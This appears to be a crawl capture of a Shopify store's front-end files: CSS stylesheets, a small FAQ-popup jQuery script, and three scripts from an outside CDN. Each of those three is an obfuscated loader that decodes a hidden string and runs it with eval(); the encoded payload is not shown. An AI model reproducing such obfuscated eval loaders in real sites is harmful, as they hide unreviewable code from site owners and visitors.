

--- FILE ---
content_type: text/css
request_url: https://intelliroll.com/cdn/shop/t/27/assets/custom.css?v=66190549557072795771728278051
body_size: 1729
content:
body{position:relative}.container{max-width:1400px;margin:0 auto}.section-title{text-align:center;padding-bottom:20px}.section-title h2{font-size:38px;line-height:1.4;margin:0 0 10px}.section-title p{font-size:18px;line-height:1.5;margin:0}.customslidehsowsection .splide__arrow--prev{left:10px}.customslidehsowsection .splide__arrow--next{right:10px}.custom-banner-text-container{position:absolute;top:0;left:0;display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);width:100%;height:100%;padding:50px}.custom-banner-text{padding:20px 15px}.custom-banner-text h2,.custom-banner-text p{color:#fff}.custom-banner-image{position:relative}.custom-banner-image:before{content:"";position:absolute;top:0;left:0;display:block;width:100%}a.custombannerbutton{display:block;width:100%;max-width:180px;padding:14px 12px;text-align:center;text-decoration:none;border-radius:4px;font-weight:600}.customslidehsowsection .splide__pagination{bottom:50px}.customslidehsowsection .splide__pagination__page.is-active{background:#fff}.customslidehsowsection .splide__pagination__page{background:transparent;border:1px solid #fff}.customslidehsowsection img.mobileimage{display:none}.custom-banner-image img{width:100%;height:auto;max-width:100%;display:block}.custom-qa-popup-section{padding:50px 0}.qa-grid-box-container{display:flex;flex-wrap:wrap;justify-content:center;gap:20px;padding:20px 0}.qa-grid-item{flex:0 0 auto;max-width:calc((100% - 60px)/4);padding:20px 15px;box-shadow:#0000001f 0 1px 3px,#0000003d 0 1px 2px;cursor:pointer;transition:all .4s ease-in-out}.qa-grid-icon{width:60px;height:60px;margin:0 0 20px;border-radius:50%;background:#25abe1;display:flex;justify-content:center;align-items:center;padding:10px;transition:all .4s ease-in-out}.qa-grid-item:hover .qa-grid-icon{box-shadow:#3c40434d 0 1px 2px,#3c404326 0 1px 3px 1px;transition:all .4s ease-in-out}.qa-grid-icon svg{width:40px;height:40px}.qa-grid-content h3{margin:0;font-size:18px;font-weight:400;color:#222}.qa-answer-popup-container,.qa-grid-answer{display:none}body.overflowhidden{overflow:hidden}.qa-answer-popup-container.active{display:block}.qa-answer-popup-overlay{position:absolute;left:0;top:0;display:block;width:100%;height:100%;z-index:9999;opacity:.4;background:#000;cursor:pointer}.qa-answer-popup-box{position:fixed;top:50%;left:50%;display:block;width:100%;height:auto;max-width:420px;transform:translate(-50%,-50%);z-index:99999;background:transparent;border-radius:8px;padding:10px}.qa-answer-popup-box .qa-answer-content{background:#fff;padding:25px 20px;border-radius:8px;max-height:420px;overflow-y:scroll}.qa-popup-close-btn-box{position:absolute;right:5px;width:30px;height:30px;border-radius:50%;background:#25abe1;top:5px;cursor:pointer}.qa-popup-close-btn-box{position:absolute;right:15px;width:30px;height:30px;border-radius:50%;background:#25abe1;top:15px;display:flex;justify-content:center;align-items:center;line-height:1;font-size:16px}.promo-mosaic--section{background:#f5f3ed;padding:50px 0}.promo-mosaic--section .home-section--content{margin-top:0}.custom-article-section{padding:50px 0}.article-grid-box{display:flex}.article-grid-box .article-grid-item{box-shadow:0 1px 4px #8080801c;border:1px solid rgba(128,128,128,.16)}.article-grid-image-box img{max-width:100%;display:block;height:auto;object-fit:cover}.article-grid-content-box{max-width:100%;padding:20px}.article-grid-content-box p{margin:0;font-size:15px;text-align:center;color:#949494}.article-grid-content-box h3{font-size:18px;font-weight:400;text-transform:capitalize;color:#1d1d1d;margin:10px 0 20px;text-align:center;min-height:42px}.article-grid-content-box a{text-align:center;display:block;max-width:max-content;margin:16px auto 0;font-size:16px;text-decoration:none;color:#25abe1}.article-grid-content-box a:hover .icon-signpost-arrow path:first-child{transform:translate(0)}.article-grid-content-box a:hover .icon-signpost-arrow path:last-child{transform:translate(0)}.article-grid-content-box a:hover .icon-signpost-arrow path{transition:transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms cubic-bezier(.4,0,.2,1) .1s}section.homepage-shoppable.shoppable-image.no-section-heading,section.homepage-section.shoppable-image.no-section-heading{margin-top:0;padding-top:0}.shopify-section.shoppable-image--section{padding:50px 0}.shopify-section.shoppable-image--section+.shopify-section.shoppable-image--section{padding-top:0}.image-with-text.home-section--content,.image-with-text.home-section--content .image-with-text__section-heading{margin-top:0}section.slideshow.mainheroslider{padding-top:0}.shoppable-image__section-content-wrapper .shoppable-image__text-box-wrapper h3.shoppableh3{margin:0 0 10px;font-weight:500;font-size:18px;color:#1d1d1d}span#custom-qa-popup-section{display:block;position:relative;top:-180px}body section.promo-mosaic--container .promo-mosaic--inner{grid-gap:30px}.video-grid-main-section{padding:50px 0}.video-grid-main-section .section-title{padding-bottom:50px}.video-grid-section{display:flex;flex-wrap:wrap;column-gap:10px;row-gap:30px;justify-content:center;align-items:center}.video-grid-section .video-grid-item{width:calc(50% - 5px)}.video-grid-section .video-grid-item .video-grid-box{position:relative;padding-top:56.25%}.video-grid-section .video-grid-item .video-iframe{position:absolute;width:100%;height:100%;top:0;bottom:0;margin:auto;left:0;right:0}.video-grid-content p{margin-bottom:0;text-align:center;text-transform:capitalize;font-size:18px;font-weight:600}.partner-grid-section{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;padding:10px 0}.partner-grid-item{width:100%;max-width:25%;padding:0 10px 10px;transition:all .4s ease-in-out;line-height:0}.partner-grid-item:hover{box-shadow:#0000000d 0 1px 4px 2px;box-shadow:#0000000d 0 0;transition:all .4s ease-in-out;cursor:pointer}.partner-grid-item img{max-width:100%;padding:10px;background:#fff}.collection--title{text-align:center}.productgrid--masthead .collection--description{max-width:100%}.collection--description.rte .collection-description-content p{margin-top:0;margin-bottom:0}.collectionmetafieldimage img{max-width:100%;height:auto;display:block;object-fit:cover}footer .site-footer-blocks .site-footer-block-newsletter .newsletter .form-fields-inline{width:100%;gap:10px}footer .site-footer-blocks .site-footer-block-newsletter .newsletter .form-fields-inline .newsletter-input{flex:0 0 75%;width:100%;max-width:75%;min-width:inherit;margin:0}footer .site-footer-blocks .site-footer-block-newsletter .newsletter .form-fields-inline .newsletter-input .form-field-input{padding:.75rem .625rem;line-height:1}footer .site-footer-blocks .site-footer-block-newsletter .newsletter .form-fields-inline .newsletter-submit{flex:0 0 calc(25% - 10px);width:100%;max-width:calc(25% - 10px);min-width:inherit;margin:0}footer .site-footer-blocks .site-footer-block-newsletter .newsletter .form-fields-inline .newsletter-submit .button-primary{padding:.75rem;font-size:1rem}footer .site-footer-item--information{margin-top:2rem}footer .site-footer-credits{display:inline-block;margin:0}html{scroll-behavior:smooth}.template-index .slideshow .slideshow-slide__content{top:25%}.modal-video-design{display:none;position:fixed;visibility:visible;z-index:99999999999!important;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:#0006}.modal-video-design .modal-content{background-color:#fefefe;margin:auto;padding:20px;border:1px solid #888;width:80%}.close-button{color:#aaa;float:right;font-size:28px;font-weight:700}.close-button:hover,.close-button:focus{color:#000;text-decoration:none;cursor:pointer}.home-logo-design-section{margin-top:0;padding:0 0 50px}@media screen and (min-width: 1024px){.container{padding-left:25px;padding-right:25px}footer .site-footer-wrapper{padding-bottom:1.5rem}footer .site-footer-blocks{justify-content:space-between}footer .site-footer-blocks .site-footer-block-item.site-footer-block-newsletter{width:calc(33% - 1rem)}footer .site-footer-blocks .site-footer__row.site-footer__row--second{align-items:center}section.slideshow{margin-top:0;padding-top:4.25rem}}@media (max-width: 990px){.qa-grid-item{max-width:calc((100% - 20px)/2);width:100%}.cbb-also-bought-slider-list ul.cbb-also-bought-slider-list{width:100%}}@media (max-width:768px){.sc-oUbqx.bgMQOP.pf-c.pf-c-xs--12.pf-c-sm--3.pf-c-md--3.pf-c-lg--3{max-width:25%;flex-basis:100%}.partner-grid-item{max-width:50%;padding:0 5px 10px}.cbb-also-bought-product{min-width:230px}}@media screen and (min-width: 720px){.container{padding-left:25px;padding-right:25px}}@media (max-width:860px){.shoppable-image__text-box-subheading ul li{text-align:start}}@media (max-width:720px){.container{padding-left:15px;padding-right:15px}.video-grid-section .video-grid-item{width:100%}.template-index .slideshow .slideshow-slide__content{top:auto;bottom:0}}@media (max-width:600px){.sc-oUbqx.bgMQOP.pf-c.pf-c-xs--12.pf-c-sm--3.pf-c-md--3.pf-c-lg--3{max-width:50%;flex-basis:100%}}@media (max-width:480px){.template-index .slideshow .slideshow-slide__content{top:auto;bottom:-20px}}.custom-banner-text.bannertext-3 .custombutton-1{margin-right:0;width:100%;display:block}.custom-banner-text.bannertext-2{grid-row:3;grid-column:2}.custom-banner-text.bannertext-2 a{text-decoration:none}.custom-banner-text.bannertext-1 .custombutton-1{margin-right:0;width:100%;display:block}.custom-banner-text a{text-decoration:none}#shopify-section-template--21631900778812__4bd690aa-cdbd-474d-843a-47b2d9fde6f2 .custom-banner-text.bannertext-2 a{display:block;margin-left:0}#shopify-section-template--21631900778812__4bd690aa-cdbd-474d-843a-47b2d9fde6f2 a.custombannerbutton.custombutton-2{margin:unset}@media (max-width:768px){.customslidehsowsection .desktopimage{display:none!important}.customslidehsowsection .mobileimage{display:block!important;object-fit:cover;height:100%;width:100%}.customslidehsowsection .splide__arrow{display:none}.customslidehsowsection .custom-banner-image{height:450px}.customslidehsowsection .custom-banner-text{grid-row:2!important;grid-column:1 / -1!important;text-align:left!important}.customslidehsowsection .custom-banner-text-container{position:absolute;top:20%;transform:translateY(-20%);padding:0}.customslidehsowsection a.custombannerbutton.custombutton-3{margin-left:0}.custombannerbutton{margin-left:0!important;display:block;width:100%!important}}
/*# sourceMappingURL=/cdn/shop/t/27/assets/custom.css.map?v=66190549557072795771728278051 */


--- FILE ---
content_type: text/css
request_url: https://intelliroll.com/cdn/shop/t/27/compiled_assets/styles.css?v=3598
body_size: -398
content:
.image-on-top{display:flex;padding:40px;text-align:center;align-items:center;flex-direction:column;justify-content:center;background-color:#f7f7f7}.image-on-top .over-image{width:150px;height:150px;border-radius:50%;margin:0 auto 20px;overflow:hidden}.image-on-top .over-image img{width:100%;height:100%;object-fit:cover}.image-on-top .quote-text{width:30%;color:#333;font-size:18px;font-style:italic;margin-bottom:20px}.image-on-top .signature-text{font-size:24px;font-weight:800;margin-top:10px;margin-bottom:5px;display:inline-block;text-transform:capitalize}.image-on-top .role-text{font-size:16px;font-weight:500;color:#777}.three-flex{gap:30px;display:flex;max-width:1600px}.three-flex .icon{width:30%;border:1px solid;border-radius:40px;padding:20px 40px}.three-flex .icon .upper{text-align:center}.three-flex .icon .upper img{max-width:100%}.three-flex .icon h4{display:flex;font-size:22px;align-items:center;flex-direction:column;text-transform:uppercase}.three-flex .icon h4 .underline{width:60%;height:5px;margin-top:10px;text-align:center;background:#c8af54}@media (max-width: 1024px){.image-on-top .quote-text{width:60%}}@media (max-width: 768px){.three-flex{flex-direction:column}.three-flex .icon{width:100%;max-width:500px}.image-on-top .quote-text{width:80%}}
/*# sourceMappingURL=/cdn/shop/t/27/compiled_assets/styles.css.map?v=3598 */


--- FILE ---
content_type: text/javascript
request_url: https://intelliroll.com/cdn/shop/t/27/assets/custom.js?v=115036273941637469131701953657
body_size: -215
content:
$(".qa-grid-item").click(function(){var a=$(this).find(".qa-grid-answer").html();$(".qa-answer-content").html(a),$(".qa-answer-popup-container").addClass("active"),$("body").addClass("overflowhidden")}),$(".qa-popup-close-btn-box").click(function(){$(".qa-answer-popup-container").removeClass("active"),$("body").removeClass("overflowhidden")}),$(".qa-answer-popup-overlay").click(function(){$(".qa-answer-popup-container").removeClass("active"),$("body").removeClass("overflowhidden")});function scrolltopopup(e){e.preventDefault();var targetSection=$("#custom-qa-popup-section"),targetOffset=targetSection.offset().top;$("html, body").animate({scrollTop:targetOffset},1e3)}function clickHandlerTest(e){const offsetTop=document.querySelector("#custom-qa-popup-section").offsetTop;scroll({top:offsetTop,behavior:"smooth"})}if(window.location.href==="https://intelliroll.com/#custom-qa-popup-section")scrolltopopup(),console.log("Scrolled");else{var testBtns=document.querySelector(".navmenu-id-faqs a");testBtns.addEventListener("click",clickHandlerTest)}window.location.href!=="https://intelliroll.com/#custom-qa-popup-section"&&$(".site-footer-item .navmenu-id-faqs").click(function(){window.location.href="https://intelliroll.com/#custom-qa-popup-section",scrolltopopup()}),setInterval(function(){$(".navmenu-id-faqs a").click(function(){$(".mobile-nav-close").click(),$(".mobile-nav-overlay").click(),$("html, body").animate({scrollTop:$("#custom-qa-popup-section").offset().top},100)})},2e3);
//# sourceMappingURL=/cdn/shop/t/27/assets/custom.js.map?v=115036273941637469131701953657


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_3180/ecmrx_3180_1.js
body_size: 4722
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY EMPIRE. 
 var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"oKSNtjvTf",25,5,55))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_3180/ecmrx_3180_2.js
body_size: 1973
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"BNdHzcofv",26,2,44))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_3180/ecmrx_3180_3.js
body_size: 2304
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"PNfsbzuVX",18,5,15))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976